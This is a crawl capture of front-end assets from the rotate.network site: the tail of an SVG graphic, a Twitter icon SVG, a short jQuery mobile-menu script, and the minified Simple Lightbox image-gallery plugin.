			457.7,73.4 457.8,73.5 457.8,73.5 457.8,73.5 457.9,73.6 458,73.6 458.1,73.7 458.2,73.8 458.2,73.7 458.3,73.7 458.3,73.6 
			458.3,73.6 458.3,73.5 458.3,73.4 458.3,73.3 458.3,73.2 458.3,73.2 458.3,73.1 458.2,73.1 458.2,73 458.1,72.9 458.1,72.9 
			458,72.9 458.1,72.9 458,72.8 458,72.8 457.9,72.8 457.9,72.7 457.9,72.7 		"/>
		<path class="st46" d="M458.5,124.2L458.5,124.2l-0.1,0.1l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0.1l0,0l0,0l-0.1,0
			l-0.1,0.1l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0.1l0,0l0,0l0,0l0,0.1l0,0.1l0,0.1l0,0l0,0
			l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0.1l0,0l0,0l0-0.1l0,0l0,0l0,0.1l0,0l0,0l0,0.1l0,0.1l0,0l0,0.1l0,0l0,0.1l0.1,0l0,0l0,0
			l0,0l-0.1,0l0,0.1l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1-0.1l0.1-0.1l0,0l0,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1-0.1l0-0.1l0,0l0,0.1l0,0
			l0,0l0-0.1l0,0l0,0l0.1,0l-0.1,0l0,0l-0.1,0.1l0,0l0.1,0.1l0.1-0.1l0-0.1l0-0.1l0,0l0,0l0.1-0.1h0l0-0.1l0-0.1l0.1,0l0-0.1l0,0
			l0.1-0.1l0,0l0.1-0.1l0,0l-0.1,0.1l0.1-0.1l0.1-0.1l0-0.1l0,0l0.1-0.1l0-0.1l0.1-0.1l0.1,0l0,0l0,0l0.1-0.1l0,0L458.5,124.2
			L458.5,124.2L458.5,124.2z M457.6,125.3L457.6,125.3L457.6,125.3L457.6,125.3z"/>
		<polygon class="st46" points="450.2,88 450.1,87.9 450,87.9 449.9,87.9 449.9,87.9 449.8,87.9 449.7,88 449.7,88 449.7,88.1 
			449.7,88.1 449.7,88.2 449.6,88.2 449.6,88.3 449.6,88.4 449.6,88.5 449.5,88.6 449.5,88.6 449.5,88.6 449.5,88.7 449.5,88.8 
			449.5,88.8 449.5,88.9 449.5,89 449.5,89 449.5,89 449.5,89.1 449.6,89.1 449.6,89.2 449.6,89.2 449.7,89.3 449.7,89.3 
			449.8,89.4 449.9,89.4 449.9,89.5 449.9,89.6 449.9,89.6 450,89.7 450,89.7 450,89.6 450,89.6 450,89.5 450,89.4 450,89.3 
			450,89.3 450.1,89.2 450.1,89.1 450.1,89.1 450.1,89 450.1,88.9 450.2,88.8 450.2,88.8 450.2,88.8 450.2,88.7 450.2,88.6 
			450.2,88.5 450.1,88.5 450.2,88.4 450.2,88.3 450.2,88.3 450.2,88.2 450.2,88.1 450.1,88 450.2,88 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rotate.network/img/social_media/icon/twitter_icon.svg
body_size: 1057
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 300.00006 244.18703" height="244.19" width="300" version="1.1" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/">
 <g style="" transform="translate(-539.18 -568.86)">
  <path d="m633.9 812.04c112.46 0 173.96-93.168 173.96-173.96 0-2.6463-0.0539-5.2806-0.1726-7.903 11.938-8.6302 22.314-19.4 30.498-31.66-10.955 4.8694-22.744 8.1474-35.111 9.6255 12.623-7.5693 22.314-19.543 26.886-33.817-11.813 7.0031-24.895 12.093-38.824 14.841-11.157-11.884-27.041-19.317-44.629-19.317-33.764 0-61.144 27.381-61.144 61.132 0 4.7978 0.5364 9.4646 1.5854 13.941-50.815-2.5569-95.874-26.886-126.03-63.88-5.2508 9.0354-8.2785 19.531-8.2785 30.73 0 21.212 10.794 39.938 27.208 50.893-10.031-0.30992-19.454-3.0635-27.69-7.6468-0.009 0.25652-0.009 0.50661-0.009 0.78077 0 29.61 21.075 54.332 49.051 59.934-5.1376 1.4006-10.543 2.1516-16.122 2.1516-3.9336 0-7.766-0.38716-11.491-1.1026 7.7838 24.293 30.355 41.971 57.115 42.465-20.926 16.402-47.287 26.171-75.937 26.171-4.929 0-9.7983-0.28036-14.584-0.84634 27.059 17.344 59.189 27.464 93.722 27.464" fill="#1da1f2"/>
 </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://rotate.network/js/app.js
body_size: 287
content:


// Mobile Navigation Slide In/Out

var menu_box_status = 0;


$( "#mobile_anim_button" ).click(function() { menue_animate(); });
$( "#black_box" ).click(function() { menue_animate(); });

function menue_animate() {
	if(menu_box_status == 0)
	{
		  $('#black_box_outher').css('display' , 'block');
		  $('#black_box_outher').css('visibility' , 'visible');
		
	  $( "#nav_mobile" ).animate({
		left: "0",
	  }, 700, function() {
		$( "#mobile_anim_button" ).removeClass( "fa-bars" );
		$( "#mobile_anim_button" ).addClass( "fa-arrow-left" );
		menu_box_status = 1;
		  		  
	  });
	}
	else
	{
	  $( "#nav_mobile" ).animate({
		left: "-600",
	  }, 700, function() {
		$( "#mobile_anim_button" ).addClass( "fa-bars" );
		$( "#mobile_anim_button" ).removeClass( "fa-arrow-left" );
		menu_box_status = 0;
		  
		  $('#black_box_outher').css('display' , 'none');
		  $('#black_box_outher').css('visibility' , 'hidden');

		  
	  });
	}
	
};



--- FILE ---
content_type: application/javascript
request_url: https://rotate.network/js/simple-lightbox.min.js
body_size: 3917
content:
/*
	By André Rinas, www.andrerinas.de
	Available for use under the MIT License
*/
!function(t,e,i,n){"use strict";t.fn.simpleLightbox=function(n){var a,n=t.extend({sourceAttr:"href",overlay:!0,spinner:!0,nav:!0,navText:["&lsaquo;","&rsaquo;"],captions:!0,captionDelay:0,captionSelector:"img",captionType:"attr",captionsData:"title",captionPosition:"bottom",close:!0,closeText:"×",swipeClose:!0,showCounter:!0,fileExt:"png|jpg|jpeg|gif",animationSlide:!0,animationSpeed:250,preloading:!0,enableKeyboard:!0,loop:!0,rel:!1,docClose:!0,swipeTolerance:50,className:"simple-lightbox",widthRatio:.8,heightRatio:.9,disableRightClick:!1,disableScroll:!0,alertError:!0,alertErrorMessage:"Image not found, next image will be loaded",additionalHtml:!1,history:!0},n),o=(e.navigator.pointerEnabled||e.navigator.msPointerEnabled,0),s=0,l=t(),r=function(){var t=i.body||i.documentElement;return t=t.style,""===t.WebkitTransition?"-webkit-":""===t.MozTransition?"-moz-":""===t.OTransition?"-o-":""===t.transition&&""},c=!1,p=[],d=n.rel&&!1!==n.rel?function(e,i){return t(i.selector).filter(function(){return t(this).attr("rel")===e})}(n.rel,this):this,h=0,g=!1!==(r=r()),u="pushState"in history,f=!1,m=e.location,v=function(){return m.hash.substring(1)},b=v(),x=function(){v();var t="pid="+(D+1),e=m.href.split("#")[0]+"#"+t;u?history[f?"replaceState":"pushState"]("",i.title,e):f?m.replace(e):m.hash=t,f=!0},y=function(){u?history.pushState("",i.title,m.pathname+m.search):m.hash="",clearTimeout(a)},w=function(){f?a=setTimeout(x,800):x()},E="simplelb",T=t("<div>").addClass("sl-overlay"),C=t("<button>").addClass("sl-close").html(n.closeText),S=t("<div>").addClass("sl-spinner").html("<div></div>"),k=t("<div>").addClass("sl-navigation").html('<button class="sl-prev">'+n.navText[0]+'</button><button class="sl-next">'+n.navText[1]+"</button>"),I=t("<div>").addClass("sl-counter").html('<span class="sl-current"></span>/<span class="sl-total"></span>'),q=!1,D=0,M=t("<div>").addClass("sl-caption pos-"+n.captionPosition),A=t("<div>").addClass("sl-image"),R=t("<div>").addClass("sl-wrapper").addClass(n.className),O=function(e){if(!n.fileExt)return!0;var i=/\.([0-9a-z]+)(?=[?#])|(\.)(?:[\w]+)$/gim,a=t(e).attr(n.sourceAttr).match(i);return a&&"a"==t(e).prop("tagName").toLowerCase()&&new RegExp(".("+n.fileExt+")$","i").test(a)},P=function(e){e.trigger(t.Event("show.simplelightbox")),n.disableScroll&&(h=K("hide")),R.appendTo("body"),A.appendTo(R),n.overlay&&T.appendTo(t("body")),q=!0,D=d.index(e),l=t("<img/>").hide().attr("src",e.attr(n.sourceAttr)),-1==p.indexOf(e.attr(n.sourceAttr))&&p.push(e.attr(n.sourceAttr)),A.html("").attr("style",""),l.appendTo(A),X(),T.fadeIn("fast"),t(".sl-close").fadeIn("fast"),S.show(),k.fadeIn("fast"),t(".sl-wrapper .sl-counter .sl-current").text(D+1),I.fadeIn("fast"),z(),n.preloading&&Y(),setTimeout(function(){e.trigger(t.Event("shown.simplelightbox"))},n.animationSpeed)},z=function(i){if(l.length){var a=new Image,o=t(e).width()*n.widthRatio,s=t(e).height()*n.heightRatio;a.src=l.attr("src"),t(a).bind("error",function(e){d.eq(D).trigger(t.Event("error.simplelightbox")),q=!1,c=!0,S.hide(),n.alertError&&alert(n.alertErrorMessage),j(1==i||-1==i?i:1)}),a.onload=function(){void 0!==i&&d.eq(D).trigger(t.Event("changed.simplelightbox")).trigger(t.Event((1===i?"nextDone":"prevDone")+".simplelightbox")),n.history&&w(),-1==p.indexOf(l.attr("src"))&&p.push(l.attr("src"));var r=a.width,u=a.height;if(r>o||u>s){var f=r/u>o/s?r/o:u/s;r/=f,u/=f}t(".sl-image").css({top:(t(e).height()-u)/2+"px",left:(t(e).width()-r-h)/2+"px"}),S.hide(),l.css({width:r+"px",height:u+"px"}).fadeIn("fast"),c=!0;var m,v="self"==n.captionSelector?d.eq(D):d.eq(D).find(n.captionSelector);if(m="data"==n.captionType?v.data(n.captionsData):"text"==n.captionType?v.html():v.prop(n.captionsData),n.loop||(0===D&&t(".sl-prev").hide(),D>=d.length-1&&t(".sl-next").hide(),D>0&&t(".sl-prev").show(),D<d.length-1&&t(".sl-next").show()),1==d.length&&t(".sl-prev, .sl-next").hide(),1==i||-1==i){var b={opacity:1};n.animationSlide&&(g?(W(0,100*i+"px"),setTimeout(function(){W(n.animationSpeed/1e3,"0px")},50)):b.left=parseInt(t(".sl-image").css("left"))+100*i+"px"),t(".sl-image").animate(b,n.animationSpeed,function(){q=!1,L(m)})}else q=!1,L(m);n.additionalHtml&&0===t(".sl-additional-html").length&&t("<div>").html(n.additionalHtml).addClass("sl-additional-html").appendTo(t(".sl-image"))}}},L=function(e){""!==e&&void 0!==e&&n.captions&&M.html(e).hide().appendTo(t(".sl-image")).delay(n.captionDelay).fadeIn("fast")},W=function(e,i){var n={};n[r+"transform"]="translateX("+i+")",n[r+"transition"]=r+"transform "+e+"s linear",t(".sl-image").css(n)},X=function(){t(e).on("resize."+E,z),t(i).on("click.simplelb touchstart."+E,".sl-close",function(t){t.preventDefault(),c&&H()}),n.history&&setTimeout(function(){t(e).on("hashchange."+E,function(){c&&v()===b&&H()})},40),k.on("click."+E,"button",function(e){e.preventDefault(),o=0,j(t(this).hasClass("sl-next")?1:-1)});var a=0,l=0,r=0,p=0,h=!1,u=0;A.on("touchstart.simplelb mousedown."+E,function(t){return!!h||(g&&(u=parseInt(A.css("left"))),h=!0,a=t.originalEvent.pageX||t.originalEvent.touches[0].pageX,r=t.originalEvent.pageY||t.originalEvent.touches[0].pageY,!1)}).on("touchmove.simplelb mousemove.simplelb pointermove MSPointerMove",function(t){if(!h)return!0;t.preventDefault(),l=t.originalEvent.pageX||t.originalEvent.touches[0].pageX,p=t.originalEvent.pageY||t.originalEvent.touches[0].pageY,o=a-l,s=r-p,n.animationSlide&&(g?W(0,-o+"px"):A.css("left",u-o+"px"))}).on("touchend.simplelb mouseup.simplelb touchcancel.simplelb mouseleave.simplelb pointerup pointercancel MSPointerUp MSPointerCancel",function(t){if(h){h=!1;var e=!0;n.loop||(0===D&&o<0&&(e=!1),D>=d.length-1&&o>0&&(e=!1)),Math.abs(o)>n.swipeTolerance&&e?j(o>0?1:-1):n.animationSlide&&(g?W(n.animationSpeed/1e3,"0px"):A.animate({left:u+"px"},n.animationSpeed/2)),n.swipeClose&&Math.abs(s)>50&&Math.abs(o)<n.swipeTolerance&&H()}})},N=function(){k.off("click","button"),t(i).off("click."+E,".sl-close"),t(e).off("resize."+E),t(e).off("hashchange."+E)},Y=function(){var e=D+1<0?d.length-1:D+1>=d.length-1?0:D+1,i=D-1<0?d.length-1:D-1>=d.length-1?0:D-1;t("<img />").attr("src",d.eq(e).attr(n.sourceAttr)).on("load",function(){-1==p.indexOf(t(this).attr("src"))&&p.push(t(this).attr("src")),d.eq(D).trigger(t.Event("nextImageLoaded.simplelightbox"))}),t("<img />").attr("src",d.eq(i).attr(n.sourceAttr)).on("load",function(){-1==p.indexOf(t(this).attr("src"))&&p.push(t(this).attr("src")),d.eq(D).trigger(t.Event("prevImageLoaded.simplelightbox"))})},j=function(e){d.eq(D).trigger(t.Event("change.simplelightbox")).trigger(t.Event((1===e?"next":"prev")+".simplelightbox"));var i=D+e;if(!(q||(i<0||i>=d.length)&&!1===n.loop)){D=i<0?d.length-1:i>d.length-1?0:i,t(".sl-wrapper .sl-counter .sl-current").text(D+1);var a={opacity:0};n.animationSlide&&(g?W(n.animationSpeed/1e3,-100*e-o+"px"):a.left=parseInt(t(".sl-image").css("left"))+-100*e+"px"),t(".sl-image").animate(a,n.animationSpeed,function(){setTimeout(function(){var i=d.eq(D);l.attr("src",i.attr(n.sourceAttr)),-1==p.indexOf(i.attr(n.sourceAttr))&&S.show(),t(".sl-caption").remove(),z(e),n.preloading&&Y()},100)})}},H=function(){if(!q){var e=d.eq(D),i=!1;e.trigger(t.Event("close.simplelightbox")),n.history&&y(),t(".sl-image img, .sl-overlay, .sl-close, .sl-navigation, .sl-image .sl-caption, .sl-counter").fadeOut("fast",function(){n.disableScroll&&K("show"),t(".sl-wrapper, .sl-overlay").remove(),N(),i||e.trigger(t.Event("closed.simplelightbox")),i=!0}),l=t(),c=!1,q=!1}},K=function(n){var a=0;if("hide"==n){var o=e.innerWidth;if(!o){var s=i.documentElement.getBoundingClientRect();o=s.right-Math.abs(s.left)}if(i.body.clientWidth<o){var l=i.createElement("div"),r=parseInt(t("body").css("padding-right"),10);l.className="sl-scrollbar-measure",t("body").append(l),a=l.offsetWidth-l.clientWidth,t(i.body)[0].removeChild(l),t("body").data("padding",r),a>0&&t("body").addClass("hidden-scroll").css({"padding-right":r+a})}}else t("body").removeClass("hidden-scroll").css({"padding-right":t("body").data("padding")});return a};return function(){n.close&&C.appendTo(R),n.showCounter&&d.length>1&&(I.appendTo(R),I.find(".sl-total").text(d.length)),n.nav&&k.appendTo(R),n.spinner&&S.appendTo(R)}(),d.on("click."+E,function(e){if(O(this)){if(e.preventDefault(),q)return!1;P(t(this))}}),t(i).on("click.simplelb touchstart."+E,function(e){c&&n.docClose&&0===t(e.target).closest(".sl-image").length&&0===t(e.target).closest(".sl-navigation").length&&H()}),n.disableRightClick&&t(i).on("contextmenu",".sl-image img",function(t){return!1}),n.enableKeyboard&&t(i).on("keyup."+E,function(t){if(o=0,c){t.preventDefault();var e=t.keyCode;27==e&&H(),37!=e&&39!=t.keyCode||j(39==t.keyCode?1:-1)}}),this.open=function(e){e=e||t(this[0]),P(e)},this.next=function(){j(1)},this.prev=function(){j(-1)},this.close=function(){H()},this.destroy=function(){t(i).unbind("click."+E).unbind("keyup."+E),H(),t(".sl-overlay, .sl-wrapper").remove(),this.off("click")},this.refresh=function(){this.destroy(),t(this.selector).simpleLightbox(n)},this}}(jQuery,window,document);
